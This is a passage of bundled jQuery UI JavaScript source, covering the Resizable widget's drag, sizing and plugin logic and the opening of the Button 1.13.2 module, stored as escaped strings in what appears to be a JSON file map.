),\n                    left: wrapper.css( \"left\" )\n                } ).insertAfter( wrapper );\n                wrapper.remove();\n            }\n\n            this.originalElement.css( \"resize\", this.originalResizeStyle );\n            _destroy( this.originalElement );\n\n            return this;\n        },\n\n        _setOption: function( key, value ) {\n            this._super( key, value );\n\n            switch ( key ) {\n                case \"handles\":\n                    this._removeHandles();\n                    this._setupHandles();\n                    break;\n                case \"aspectRatio\":\n                    this._aspectRatio = !!value;\n                    break;\n                default:\n                    break;\n            }\n        },\n\n        _setupHandles: function() {\n            var o = this.options, handle, i, n, hname, axis, that = this;\n            this.handles = o.handles ||\n                ( !$( \".ui-resizable-handle\", this.element ).length ?\n                    \"e,s,se\" : {\n                        n: \".ui-resizable-n\",\n                        e: \".ui-resizable-e\",\n                        s: \".ui-resizable-s\",\n                        w: \".ui-resizable-w\",\n                        se: \".ui-resizable-se\",\n                        sw: \".ui-resizable-sw\",\n                        ne: \".ui-resizable-ne\",\n                        nw: \".ui-resizable-nw\"\n                    } );\n\n            this._handles = $();\n            this._addedHandles = $();\n            if ( this.handles.constructor === String ) {\n\n                if ( this.handles === \"all\" ) {\n                    this.handles = \"n,e,s,w,se,sw,ne,nw\";\n                }\n\n                n = this.handles.split( \",\" );\n                this.handles = {};\n\n                for ( i = 0; i < n.length; i++ ) {\n\n                    handle = String.prototype.trim.call( n[ i ] );\n                    hname = \"ui-resizable-\" + handle;\n                    axis = $( \"<div>\" );\n                    this._addClass( axis, \"ui-resizable-handle \" + hname );\n\n                    axis.css( { zIndex: o.zIndex } );\n\n                    this.handles[ handle ] = \".ui-resizable-\" + handle;\n                    if ( !this.element.children( this.handles[ handle ] ).length ) {\n                        this.element.append( axis );\n                        this._addedHandles = this._addedHandles.add( axis );\n                    }\n                }\n\n            }\n\n            this._renderAxis = function( target ) {\n\n                var i, axis, padPos, padWrapper;\n\n                target = target || this.element;\n\n                for ( i in this.handles ) {\n\n                    if ( this.handles[ i ].constructor === String ) {\n                        this.handles[ i ] = this.element.children( this.handles[ i ] ).first().show();\n                    } else if ( this.handles[ i ].jquery || this.handles[ i ].nodeType ) {\n                        this.handles[ i ] = $( this.handles[ i ] );\n                        this._on( this.handles[ i ], { \"mousedown\": that._mouseDown } );\n                    }\n\n                    if ( this.elementIsWrapper &&\n                        this.originalElement[ 0 ]\n                            .nodeName\n                            .match( /^(textarea|input|select|button)$/i ) ) {\n                        axis = $( this.handles[ i ], this.element );\n\n                        padWrapper = /sw|ne|nw|se|n|s/.test( i ) ?\n                            axis.outerHeight() :\n                            axis.outerWidth();\n\n                        padPos = [ \"padding\",\n                            /ne|nw|n/.test( i ) ? \"Top\" :\n                                /se|sw|s/.test( i ) ? \"Bottom\" :\n                                    /^e$/.test( i ) ? \"Right\" : \"Left\" ].join( \"\" );\n\n                        target.css( padPos, padWrapper );\n\n                        this._proportionallyResize();\n                    }\n\n                    this._handles = this._handles.add( this.handles[ i ] );\n                }\n            };\n\n            // TODO: make renderAxis a prototype function\n            this._renderAxis( this.element );\n\n            this._handles = this._handles.add( this.element.find( \".ui-resizable-handle\" ) );\n            this._handles.disableSelection();\n\n            this._handles.on( \"mouseover\", function() {\n                if ( !that.resizing ) {\n                    if ( this.className ) {\n                        axis = this.className.match( /ui-resizable-(se|sw|ne|nw|n|e|s|w)/i );\n                    }\n                    that.axis = axis && axis[ 1 ] ? axis[ 1 ] : \"se\";\n                }\n            } );\n\n            if ( o.autoHide ) {\n                this._handles.hide();\n                this._addClass( \"ui-resizable-autohide\" );\n            }\n        },\n\n        _removeHandles: function() {\n            this._addedHandles.remove();\n        },\n\n        _mouseCapture: function( event ) {\n            var i, handle,\n                capture = false;\n\n            for ( i in this.handles ) {\n                handle = $( this.handles[ i ] )[ 0 ];\n                if ( handle === event.target || $.contains( handle, event.target ) ) {\n                    capture = true;\n                }\n            }\n\n            return !this.options.disabled && capture;\n        },\n\n        _mouseStart: function( event ) {\n\n            var curleft, curtop, cursor,\n                o = this.options,\n                el = this.element;\n\n            this.resizing = true;\n\n            this._renderProxy();\n\n            curleft = this._num( this.helper.css( \"left\" ) );\n            curtop = this._num( this.helper.css( \"top\" ) );\n\n            if ( o.containment ) {\n                curleft += $( o.containment ).scrollLeft() || 0;\n                curtop += $( o.containment ).scrollTop() || 0;\n            }\n\n            this.offset = this.helper.offset();\n            this.position = { left: curleft, top: curtop };\n\n            this.size = this._helper ? {\n                width: this.helper.width(),\n                height: this.helper.height()\n            } : {\n                width: el.width(),\n                height: el.height()\n            };\n\n            this.originalSize = this._helper ? {\n                width: el.outerWidth(),\n                height: el.outerHeight()\n            } : {\n                width: el.width(),\n                height: el.height()\n            };\n\n            this.sizeDiff = {\n                width: el.outerWidth() - el.width(),\n                height: el.outerHeight() - el.height()\n            };\n\n            this.originalPosition = { left: curleft, top: curtop };\n            this.originalMousePosition = { left: event.pageX, top: event.pageY };\n\n            this.aspectRatio = ( typeof o.aspectRatio === \"number\" ) ?\n                o.aspectRatio :\n                ( ( this.originalSize.width / this.originalSize.height ) || 1 );\n\n            cursor = $( \".ui-resizable-\" + this.axis ).css( \"cursor\" );\n            $( \"body\" ).css( \"cursor\", cursor === \"auto\" ? this.axis + \"-resize\" : cursor );\n\n            this._addClass( \"ui-resizable-resizing\" );\n            this._propagate( \"start\", event );\n            return true;\n        },\n\n        _mouseDrag: function( event ) {\n\n            var data, props,\n                smp = this.originalMousePosition,\n                a = this.axis,\n                dx = ( event.pageX - smp.left ) || 0,\n                dy = ( event.pageY - smp.top ) || 0,\n                trigger = this._change[ a ];\n\n            this._updatePrevProperties();\n\n            if ( !trigger ) {\n                return false;\n            }\n\n            data = trigger.apply( this, [ event, dx, dy ] );\n\n            this._updateVirtualBoundaries( event.shiftKey );\n            if ( this._aspectRatio || event.shiftKey ) {\n                data = this._updateRatio( data, event );\n            }\n\n            data = this._respectSize( data, event );\n\n            this._updateCache( data );\n\n            this._propagate( \"resize\", event );\n\n            props = this._applyChanges();\n\n            if ( !this._helper && this._proportionallyResizeElements.length ) {\n                this._proportionallyResize();\n            }\n\n            if ( !$.isEmptyObject( props ) ) {\n                this._updatePrevProperties();\n                this._trigger( \"resize\", event, this.ui() );\n                this._applyChanges();\n            }\n\n            return false;\n        },\n\n        _mouseStop: function( event ) {\n\n            this.resizing = false;\n            var pr, ista, soffseth, soffsetw, s, left, top,\n                o = this.options, that = this;\n\n            if ( this._helper ) {\n\n                pr = this._proportionallyResizeElements;\n                ista = pr.length && ( /textarea/i ).test( pr[ 0 ].nodeName );\n                soffseth = ista && this._hasScroll( pr[ 0 ], \"left\" ) ? 0 : that.sizeDiff.height;\n                soffsetw = ista ? 0 : that.sizeDiff.width;\n\n                s = {\n                    width: ( that.helper.width()  - soffsetw ),\n                    height: ( that.helper.height() - soffseth )\n                };\n                left = ( parseFloat( that.element.css( \"left\" ) ) +\n                    ( that.position.left - that.originalPosition.left ) ) || null;\n                top = ( parseFloat( that.element.css( \"top\" ) ) +\n                    ( that.position.top - that.originalPosition.top ) ) || null;\n\n                if ( !o.animate ) {\n                    this.element.css( $.extend( s, { top: top, left: left } ) );\n                }\n\n                that.helper.height( that.size.height );\n                that.helper.width( that.size.width );\n\n                if ( this._helper && !o.animate ) {\n                    this._proportionallyResize();\n                }\n            }\n\n            $( \"body\" ).css( \"cursor\", \"auto\" );\n\n            this._removeClass( \"ui-resizable-resizing\" );\n\n            this._propagate( \"stop\", event );\n\n            if ( this._helper ) {\n                this.helper.remove();\n            }\n\n            return false;\n\n        },\n\n        _updatePrevProperties: function() {\n            this.prevPosition = {\n                top: this.position.top,\n                left: this.position.left\n            };\n            this.prevSize = {\n                width: this.size.width,\n                height: this.size.height\n            };\n        },\n\n        _applyChanges: function() {\n            var props = {};\n\n            if ( this.position.top !== this.prevPosition.top ) {\n                props.top = this.position.top + \"px\";\n            }\n            if ( this.position.left !== this.prevPosition.left ) {\n                props.left = this.position.left + \"px\";\n            }\n            if ( this.size.width !== this.prevSize.width ) {\n                props.width = this.size.width + \"px\";\n            }\n            if ( this.size.height !== this.prevSize.height ) {\n                props.height = this.size.height + \"px\";\n            }\n\n            this.helper.css( props );\n\n            return props;\n        },\n\n        _updateVirtualBoundaries: function( forceAspectRatio ) {\n            var pMinWidth, pMaxWidth, pMinHeight, pMaxHeight, b,\n                o = this.options;\n\n            b = {\n                minWidth: this._isNumber( o.minWidth ) ? o.minWidth : 0,\n                maxWidth: this._isNumber( o.maxWidth ) ? o.maxWidth : Infinity,\n                minHeight: this._isNumber( o.minHeight ) ? o.minHeight : 0,\n                maxHeight: this._isNumber( o.maxHeight ) ? o.maxHeight : Infinity\n            };\n\n            if ( this._aspectRatio || forceAspectRatio ) {\n                pMinWidth = b.minHeight * this.aspectRatio;\n                pMinHeight = b.minWidth / this.aspectRatio;\n                pMaxWidth = b.maxHeight * this.aspectRatio;\n                pMaxHeight = b.maxWidth / this.aspectRatio;\n\n                if ( pMinWidth > b.minWidth ) {\n                    b.minWidth = pMinWidth;\n                }\n                if ( pMinHeight > b.minHeight ) {\n                    b.minHeight = pMinHeight;\n                }\n                if ( pMaxWidth < b.maxWidth ) {\n                    b.maxWidth = pMaxWidth;\n                }\n                if ( pMaxHeight < b.maxHeight ) {\n                    b.maxHeight = pMaxHeight;\n                }\n            }\n            this._vBoundaries = b;\n        },\n\n        _updateCache: function( data ) {\n            this.offset = this.helper.offset();\n            if ( this._isNumber( data.left ) ) {\n                this.position.left = data.left;\n            }\n            if ( this._isNumber( data.top ) ) {\n                this.position.top = data.top;\n            }\n            if ( this._isNumber( data.height ) ) {\n                this.size.height = data.height;\n            }\n            if ( this._isNumber( data.width ) ) {\n                this.size.width = data.width;\n            }\n        },\n\n        _updateRatio: function( data ) {\n\n            var cpos = this.position,\n                csize = this.size,\n                a = this.axis;\n\n            if ( this._isNumber( data.height ) ) {\n                data.width = ( data.height * this.aspectRatio );\n            } else if ( this._isNumber( data.width ) ) {\n                data.height = ( data.width / this.aspectRatio );\n            }\n\n            if ( a === \"sw\" ) {\n                data.left = cpos.left + ( csize.width - data.width );\n                data.top = null;\n            }\n            if ( a === \"nw\" ) {\n                data.top = cpos.top + ( csize.height - data.height );\n                data.left = cpos.left + ( csize.width - data.width );\n            }\n\n            return data;\n        },\n\n        _respectSize: function( data ) {\n\n            var o = this._vBoundaries,\n                a = this.axis,\n                ismaxw = this._isNumber( data.width ) && o.maxWidth && ( o.maxWidth < data.width ),\n                ismaxh = this._isNumber( data.height ) && o.maxHeight && ( o.maxHeight < data.height ),\n                isminw = this._isNumber( data.width ) && o.minWidth && ( o.minWidth > data.width ),\n                isminh = this._isNumber( data.height ) && o.minHeight && ( o.minHeight > data.height ),\n                dw = this.originalPosition.left + this.originalSize.width,\n                dh = this.originalPosition.top + this.originalSize.height,\n                cw = /sw|nw|w/.test( a ), ch = /nw|ne|n/.test( a );\n            if ( isminw ) {\n                data.width = o.minWidth;\n            }\n            if ( isminh ) {\n                data.height = o.minHeight;\n            }\n            if ( ismaxw ) {\n                data.width = o.maxWidth;\n            }\n            if ( ismaxh ) {\n                data.height = o.maxHeight;\n            }\n\n            if ( isminw && cw ) {\n                data.left = dw - o.minWidth;\n            }\n            if ( ismaxw && cw ) {\n                data.left = dw - o.maxWidth;\n            }\n            if ( isminh && ch ) {\n                data.top = dh - o.minHeight;\n            }\n            if ( ismaxh && ch ) {\n                data.top = dh - o.maxHeight;\n            }\n\n            // Fixing jump error on top/left - bug #2330\n            if ( !data.width && !data.height && !data.left && data.top ) {\n                data.top = null;\n            } else if ( !data.width && !data.height && !data.top && data.left ) {\n                data.left = null;\n            }\n\n            return data;\n        },\n\n        _getPaddingPlusBorderDimensions: function( element ) {\n            var i = 0,\n                widths = [],\n                borders = [\n                    element.css( \"borderTopWidth\" ),\n                    element.css( \"borderRightWidth\" ),\n                    element.css( \"borderBottomWidth\" ),\n                    element.css( \"borderLeftWidth\" )\n                ],\n                paddings = [\n                    element.css( \"paddingTop\" ),\n                    element.css( \"paddingRight\" ),\n                    element.css( \"paddingBottom\" ),\n                    element.css( \"paddingLeft\" )\n                ];\n\n            for ( ; i < 4; i++ ) {\n                widths[ i ] = ( parseFloat( borders[ i ] ) || 0 );\n                widths[ i ] += ( parseFloat( paddings[ i ] ) || 0 );\n            }\n\n            return {\n                height: widths[ 0 ] + widths[ 2 ],\n                width: widths[ 1 ] + widths[ 3 ]\n            };\n        },\n\n        _proportionallyResize: function() {\n\n            if ( !this._proportionallyResizeElements.length ) {\n                return;\n            }\n\n            var prel,\n                i = 0,\n                element = this.helper || this.element;\n\n            for ( ; i < this._proportionallyResizeElements.length; i++ ) {\n\n                prel = this._proportionallyResizeElements[ i ];\n\n                // TODO: Seems like a bug to cache this.outerDimensions\n                // considering that we are in a loop.\n                if ( !this.outerDimensions ) {\n                    this.outerDimensions = this._getPaddingPlusBorderDimensions( prel );\n                }\n\n                prel.css( {\n                    height: ( element.height() - this.outerDimensions.height ) || 0,\n                    width: ( element.width() - this.outerDimensions.width ) || 0\n                } );\n\n            }\n\n        },\n\n        _renderProxy: function() {\n\n            var el = this.element, o = this.options;\n            this.elementOffset = el.offset();\n\n            if ( this._helper ) {\n\n                this.helper = this.helper || $( \"<div></div>\" ).css( { overflow: \"hidden\" } );\n\n                this._addClass( this.helper, this._helper );\n                this.helper.css( {\n                    width: this.element.outerWidth(),\n                    height: this.element.outerHeight(),\n                    position: \"absolute\",\n                    left: this.elementOffset.left + \"px\",\n                    top: this.elementOffset.top + \"px\",\n                    zIndex: ++o.zIndex //TODO: Don't modify option\n                } );\n\n                this.helper\n                    .appendTo( \"body\" )\n                    .disableSelection();\n\n            } else {\n                this.helper = this.element;\n            }\n\n        },\n\n        _change: {\n            e: function( event, dx ) {\n                return { width: this.originalSize.width + dx };\n            },\n            w: function( event, dx ) {\n                var cs = this.originalSize, sp = this.originalPosition;\n                return { left: sp.left + dx, width: cs.width - dx };\n            },\n            n: function( event, dx, dy ) {\n                var cs = this.originalSize, sp = this.originalPosition;\n                return { top: sp.top + dy, height: cs.height - dy };\n            },\n            s: function( event, dx, dy ) {\n                return { height: this.originalSize.height + dy };\n            },\n            se: function( event, dx, dy ) {\n                return $.extend( this._change.s.apply( this, arguments ),\n                    this._change.e.apply( this, [ event, dx, dy ] ) );\n            },\n            sw: function( event, dx, dy ) {\n                return $.extend( this._change.s.apply( this, arguments ),\n                    this._change.w.apply( this, [ event, dx, dy ] ) );\n            },\n            ne: function( event, dx, dy ) {\n                return $.extend( this._change.n.apply( this, arguments ),\n                    this._change.e.apply( this, [ event, dx, dy ] ) );\n            },\n            nw: function( event, dx, dy ) {\n                return $.extend( this._change.n.apply( this, arguments ),\n                    this._change.w.apply( this, [ event, dx, dy ] ) );\n            }\n        },\n\n        _propagate: function( n, event ) {\n            $.ui.plugin.call( this, n, [ event, this.ui() ] );\n            if ( n !== \"resize\" ) {\n                this._trigger( n, event, this.ui() );\n            }\n        },\n\n        plugins: {},\n\n        ui: function() {\n            return {\n                originalElement: this.originalElement,\n                element: this.element,\n                helper: this.helper,\n                position: this.position,\n                size: this.size,\n                originalSize: this.originalSize,\n                originalPosition: this.originalPosition\n            };\n        }\n\n    } );\n\n    /*\n     * Resizable Extensions\n     */\n\n    $.ui.plugin.add( \"resizable\", \"animate\", {\n\n        stop: function( event ) {\n            var that = $( this ).resizable( \"instance\" ),\n                o = that.options,\n                pr = that._proportionallyResizeElements,\n                ista = pr.length && ( /textarea/i ).test( pr[ 0 ].nodeName ),\n                soffseth = ista && that._hasScroll( pr[ 0 ], \"left\" ) ? 0 : that.sizeDiff.height,\n                soffsetw = ista ? 0 : that.sizeDiff.width,\n                style = {\n                    width: ( that.size.width - soffsetw ),\n                    height: ( that.size.height - soffseth )\n                },\n                left = ( parseFloat( that.element.css( \"left\" ) ) +\n                    ( that.position.left - that.originalPosition.left ) ) || null,\n                top = ( parseFloat( that.element.css( \"top\" ) ) +\n                    ( that.position.top - that.originalPosition.top ) ) || null;\n\n            that.element.animate(\n                $.extend( style, top && left ? { top: top, left: left } : {} ), {\n                    duration: o.animateDuration,\n                    easing: o.animateEasing,\n                    step: function() {\n\n                        var data = {\n                            width: parseFloat( that.element.css( \"width\" ) ),\n                            height: parseFloat( that.element.css( \"height\" ) ),\n                            top: parseFloat( that.element.css( \"top\" ) ),\n                            left: parseFloat( that.element.css( \"left\" ) )\n                        };\n\n                        if ( pr && pr.length ) {\n                            $( pr[ 0 ] ).css( { width: data.width, height: data.height } );\n                        }\n\n                        // Propagating resize, and updating values for each animation step\n                        that._updateCache( data );\n                        that._propagate( \"resize\", event );\n\n                    }\n                }\n            );\n        }\n\n    } );\n\n    $.ui.plugin.add( \"resizable\", \"containment\", {\n\n        start: function() {\n            var element, p, co, ch, cw, width, height,\n                that = $( this ).resizable( \"instance\" ),\n                o = that.options,\n                el = that.element,\n                oc = o.containment,\n                ce = ( oc instanceof $ ) ?\n                    oc.get( 0 ) :\n                    ( /parent/.test( oc ) ) ? el.parent().get( 0 ) : oc;\n\n            if ( !ce ) {\n                return;\n            }\n\n            that.containerElement = $( ce );\n\n            if ( /document/.test( oc ) || oc === document ) {\n                that.containerOffset = {\n                    left: 0,\n                    top: 0\n                };\n                that.containerPosition = {\n                    left: 0,\n                    top: 0\n                };\n\n                that.parentData = {\n                    element: $( document ),\n                    left: 0,\n                    top: 0,\n                    width: $( document ).width(),\n                    height: $( document ).height() || document.body.parentNode.scrollHeight\n                };\n            } else {\n                element = $( ce );\n                p = [];\n                $( [ \"Top\", \"Right\", \"Left\", \"Bottom\" ] ).each( function( i, name ) {\n                    p[ i ] = that._num( element.css( \"padding\" + name ) );\n                } );\n\n                that.containerOffset = element.offset();\n                that.containerPosition = element.position();\n                that.containerSize = {\n                    height: ( element.innerHeight() - p[ 3 ] ),\n                    width: ( element.innerWidth() - p[ 1 ] )\n                };\n\n                co = that.containerOffset;\n                ch = that.containerSize.height;\n                cw = that.containerSize.width;\n                width = ( that._hasScroll( ce, \"left\" ) ? ce.scrollWidth : cw );\n                height = ( that._hasScroll( ce ) ? ce.scrollHeight : ch );\n\n                that.parentData = {\n                    element: ce,\n                    left: co.left,\n                    top: co.top,\n                    width: width,\n                    height: height\n                };\n            }\n        },\n\n        resize: function( event ) {\n            var woset, hoset, isParent, isOffsetRelative,\n                that = $( this ).resizable( \"instance\" ),\n                o = that.options,\n                co = that.containerOffset,\n                cp = that.position,\n                pRatio = that._aspectRatio || event.shiftKey,\n                cop = {\n                    top: 0,\n                    left: 0\n                },\n                ce = that.containerElement,\n                continueResize = true;\n\n            if ( ce[ 0 ] !== document && ( /static/ ).test( ce.css( \"position\" ) ) ) {\n                cop = co;\n            }\n\n            if ( cp.left < ( that._helper ? co.left : 0 ) ) {\n                that.size.width = that.size.width +\n                    ( that._helper ?\n                        ( that.position.left - co.left ) :\n                        ( that.position.left - cop.left ) );\n\n                if ( pRatio ) {\n                    that.size.height = that.size.width / that.aspectRatio;\n                    continueResize = false;\n                }\n                that.position.left = o.helper ? co.left : 0;\n            }\n\n            if ( cp.top < ( that._helper ? co.top : 0 ) ) {\n                that.size.height = that.size.height +\n                    ( that._helper ?\n                        ( that.position.top - co.top ) :\n                        that.position.top );\n\n                if ( pRatio ) {\n                    that.size.width = that.size.height * that.aspectRatio;\n                    continueResize = false;\n                }\n                that.position.top = that._helper ? co.top : 0;\n            }\n\n            isParent = that.containerElement.get( 0 ) === that.element.parent().get( 0 );\n            isOffsetRelative = /relative|absolute/.test( that.containerElement.css( \"position\" ) );\n\n            if ( isParent && isOffsetRelative ) {\n                that.offset.left = that.parentData.left + that.position.left;\n                that.offset.top = that.parentData.top + that.position.top;\n            } else {\n                that.offset.left = that.element.offset().left;\n                that.offset.top = that.element.offset().top;\n            }\n\n            woset = Math.abs( that.sizeDiff.width +\n                ( that._helper ?\n                    that.offset.left - cop.left :\n                    ( that.offset.left - co.left ) ) );\n\n            hoset = Math.abs( that.sizeDiff.height +\n                ( that._helper ?\n                    that.offset.top - cop.top :\n                    ( that.offset.top - co.top ) ) );\n\n            if ( woset + that.size.width >= that.parentData.width ) {\n                that.size.width = that.parentData.width - woset;\n                if ( pRatio ) {\n                    that.size.height = that.size.width / that.aspectRatio;\n                    continueResize = false;\n                }\n            }\n\n            if ( hoset + that.size.height >= that.parentData.height ) {\n                that.size.height = that.parentData.height - hoset;\n                if ( pRatio ) {\n                    that.size.width = that.size.height * that.aspectRatio;\n                    continueResize = false;\n                }\n            }\n\n            if ( !continueResize ) {\n                that.position.left = that.prevPosition.left;\n                that.position.top = that.prevPosition.top;\n                that.size.width = that.prevSize.width;\n                that.size.height = that.prevSize.height;\n            }\n        },\n\n        stop: function() {\n            var that = $( this ).resizable( \"instance\" ),\n                o = that.options,\n                co = that.containerOffset,\n                cop = that.containerPosition,\n                ce = that.containerElement,\n                helper = $( that.helper ),\n                ho = helper.offset(),\n                w = helper.outerWidth() - that.sizeDiff.width,\n                h = helper.outerHeight() - that.sizeDiff.height;\n\n            if ( that._helper && !o.animate && ( /relative/ ).test( ce.css( \"position\" ) ) ) {\n                $( this ).css( {\n                    left: ho.left - cop.left - co.left,\n                    width: w,\n                    height: h\n                } );\n            }\n\n            if ( that._helper && !o.animate && ( /static/ ).test( ce.css( \"position\" ) ) ) {\n                $( this ).css( {\n                    left: ho.left - cop.left - co.left,\n                    width: w,\n                    height: h\n                } );\n            }\n        }\n    } );\n\n    $.ui.plugin.add( \"resizable\", \"alsoResize\", {\n\n        start: function() {\n            var that = $( this ).resizable( \"instance\" ),\n                o = that.options;\n\n            $( o.alsoResize ).each( function() {\n                var el = $( this );\n                el.data( \"ui-resizable-alsoresize\", {\n                    width: parseFloat( el.width() ), height: parseFloat( el.height() ),\n                    left: parseFloat( el.css( \"left\" ) ), top: parseFloat( el.css( \"top\" ) )\n                } );\n            } );\n        },\n\n        resize: function( event, ui ) {\n            var that = $( this ).resizable( \"instance\" ),\n                o = that.options,\n                os = that.originalSize,\n                op = that.originalPosition,\n                delta = {\n                    height: ( that.size.height - os.height ) || 0,\n                    width: ( that.size.width - os.width ) || 0,\n                    top: ( that.position.top - op.top ) || 0,\n                    left: ( that.position.left - op.left ) || 0\n                };\n\n            $( o.alsoResize ).each( function() {\n                var el = $( this ), start = $( this ).data( \"ui-resizable-alsoresize\" ), style = {},\n                    css = el.parents( ui.originalElement[ 0 ] ).length ?\n                        [ \"width\", \"height\" ] :\n                        [ \"width\", \"height\", \"top\", \"left\" ];\n\n                $.each( css, function( i, prop ) {\n                    var sum = ( start[ prop ] || 0 ) + ( delta[ prop ] || 0 );\n                    if ( sum && sum >= 0 ) {\n                        style[ prop ] = sum || null;\n                    }\n                } );\n\n                el.css( style );\n            } );\n        },\n\n        stop: function() {\n            $( this ).removeData( \"ui-resizable-alsoresize\" );\n        }\n    } );\n\n    $.ui.plugin.add( \"resizable\", \"ghost\", {\n\n        start: function() {\n\n            var that = $( this ).resizable( \"instance\" ), cs = that.size;\n\n            that.ghost = that.originalElement.clone();\n            that.ghost.css( {\n                opacity: 0.25,\n                display: \"block\",\n                position: \"relative\",\n                height: cs.height,\n                width: cs.width,\n                margin: 0,\n                left: 0,\n                top: 0\n            } );\n\n            that._addClass( that.ghost, \"ui-resizable-ghost\" );\n\n            // DEPRECATED\n            // TODO: remove after 1.12\n            if ( $.uiBackCompat !== false && typeof that.options.ghost === \"string\" ) {\n\n                // Ghost option\n                that.ghost.addClass( this.options.ghost );\n            }\n\n            that.ghost.appendTo( that.helper );\n\n        },\n\n        resize: function() {\n            var that = $( this ).resizable( \"instance\" );\n            if ( that.ghost ) {\n                that.ghost.css( {\n                    position: \"relative\",\n                    height: that.size.height,\n                    width: that.size.width\n                } );\n            }\n        },\n\n        stop: function() {\n            var that = $( this ).resizable( \"instance\" );\n            if ( that.ghost && that.helper ) {\n                that.helper.get( 0 ).removeChild( that.ghost.get( 0 ) );\n            }\n        }\n\n    } );\n\n    $.ui.plugin.add( \"resizable\", \"grid\", {\n\n        resize: function() {\n            var outerDimensions,\n                that = $( this ).resizable( \"instance\" ),\n                o = that.options,\n                cs = that.size,\n                os = that.originalSize,\n                op = that.originalPosition,\n                a = that.axis,\n                grid = typeof o.grid === \"number\" ? [ o.grid, o.grid ] : o.grid,\n                gridX = ( grid[ 0 ] || 1 ),\n                gridY = ( grid[ 1 ] || 1 ),\n                ox = Math.round( ( cs.width - os.width ) / gridX ) * gridX,\n                oy = Math.round( ( cs.height - os.height ) / gridY ) * gridY,\n                newWidth = os.width + ox,\n                newHeight = os.height + oy,\n                isMaxWidth = o.maxWidth && ( o.maxWidth < newWidth ),\n                isMaxHeight = o.maxHeight && ( o.maxHeight < newHeight ),\n                isMinWidth = o.minWidth && ( o.minWidth > newWidth ),\n                isMinHeight = o.minHeight && ( o.minHeight > newHeight );\n\n            o.grid = grid;\n\n            if ( isMinWidth ) {\n                newWidth += gridX;\n            }\n            if ( isMinHeight ) {\n                newHeight += gridY;\n            }\n            if ( isMaxWidth ) {\n                newWidth -= gridX;\n            }\n            if ( isMaxHeight ) {\n                newHeight -= gridY;\n            }\n\n            if ( /^(se|s|e)$/.test( a ) ) {\n                that.size.width = newWidth;\n                that.size.height = newHeight;\n            } else if ( /^(ne)$/.test( a ) ) {\n                that.size.width = newWidth;\n                that.size.height = newHeight;\n                that.position.top = op.top - oy;\n            } else if ( /^(sw)$/.test( a ) ) {\n                that.size.width = newWidth;\n                that.size.height = newHeight;\n                that.position.left = op.left - ox;\n            } else {\n                if ( newHeight - gridY <= 0 || newWidth - gridX <= 0 ) {\n                    outerDimensions = that._getPaddingPlusBorderDimensions( this );\n                }\n\n                if ( newHeight - gridY > 0 ) {\n                    that.size.height = newHeight;\n                    that.position.top = op.top - oy;\n                } else {\n                    newHeight = gridY - outerDimensions.height;\n                    that.size.height = newHeight;\n                    that.position.top = op.top + os.height - newHeight;\n                }\n                if ( newWidth - gridX > 0 ) {\n                    that.size.width = newWidth;\n                    that.position.left = op.left - ox;\n                } else {\n                    newWidth = gridX - outerDimensions.width;\n                    that.size.width = newWidth;\n                    that.position.left = op.left + os.width - newWidth;\n                }\n            }\n        }\n\n    } );\n\n    return $.ui.resizable;\n\n} );\n","jquery/ui-modules/widgets/button.js":"/*!\n * jQuery UI Button 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Button\n//>>group: Widgets\n//>>description: Enhances a form with themeable buttons.\n//>>docs: http://api.jqueryui.com/button/\n//>>demos: http://jqueryui.com/button/\n//>>css.structure: ../../themes/base/core.css\n//>>css.structure: ../../themes/base/button.css\n//>>css.theme: ../../themes/base/theme.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n\n            // These are only for backcompat\n            // TODO: Remove after 1.12\n            \"./controlgroup\",\n            \"./checkboxradio\",\n\n            \"../keycode\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    $.widget( \"ui.button\", {\n        version: \"1.13.2\",\n        defaultElement: \"<button>\",\n        options: {\n            classes: {\n                \"ui-button\": \"ui-corner-all\"\n            },\n            disabled: null,\n            icon: null,\n            iconPosition: \"beginning\",\n            label: null,\n            showLabel: true\n        },\n\n        _getCreateOptions: function() {\n            var disabled,\n\n                // This is to support cases like in jQuery Mobile where the base widget does have\n                // an implementation of _getCreateOptions\n                options = this._super() || {};\n\n            this.isInput = this.element.is( \"input\" );\n\n            disabled = this.element[ 0 ].disabled;\n            if ( disabled != null ) {\n                options.disabled = disabled;\n            }\n\n            this.originalLabel = this.isInput ? this.element.val() : this.element.html();\n            if ( this.originalLabel ) {\n                options.label = this.originalLabel;\n            }\n\n            return options;\n        },\n\n        _create: function() {\n            if ( !this.option.showLabel & !this.options.icon ) {\n                this.options.showLabel = true;\n            }\n\n            // We have to check the option again here even though we did in _getCreateOptions,\n            // because null may have been passed on init which would override what was set in\n            // _getCreateOptions\n            if ( this.options.disabled == null ) {\n                this.options.disabled = this.element[ 0 ].disabled || false;\n            }\n\n            this.hasTitle = !!this.element.attr( \"title\" );\n\n            // Check to see if the label needs to be set or if its already correct\n            if ( this.options.label && this.options.label !== this.originalLabel ) {\n                if ( this.isInput ) {\n                    this.element.val( this.options.label );\n                } else {\n                    this.element.html( this.options.label );\n                }\n            }\n            this._addClass( \"ui-button\", \"ui-widget\" );\n            this._setOption( \"disabled\", this.options.disabled );\n            this._enhance();\n\n            if ( this.element.is( \"a\" ) ) {\n                this._on( {\n                    \"keyup\": function( event ) {\n                        if ( event.keyCode === $.ui.keyCode.SPACE ) {\n                            event.preventDefault();\n\n                            // Support: PhantomJS <= 1.9, IE 8 Only\n                            // If a native click is available use it so we actually cause navigation\n                            // otherwise just trigger a click event\n                            if ( this.element[ 0 ].click ) {\n                                this.element[ 0 ].click();\n                            } else {\n                                this.element.trigger( \"click\" );\n                            }\n                        }\n                    }\n                } );\n            }\n        },\n\n        _enhance: function() {\n            if ( !this.element.is( \"button\" ) ) {\n                this.element.attr( \"role\", \"button\" );\n            }\n\n            if ( this.options.icon ) {\n                this._updateIcon( \"icon\", this.options.icon );\n                this._updateTooltip();\n            }\n        },\n\n        _updateTooltip: function() {\n            this.title = this.element.attr( \"title\" );\n\n            if ( !this.options.showLabel && !this.title ) {\n                this.element.attr( \"title\", this.options.label );\n            }\n        },\n\n        _updateIcon: function( option, value ) {\n            var icon = option !== \"iconPosition\",\n                position = icon ? this.options.iconPosition : value,\n                displayBlock = position === \"top\" || position === \"bottom\";\n\n            // Create icon\n            if ( !this.icon ) 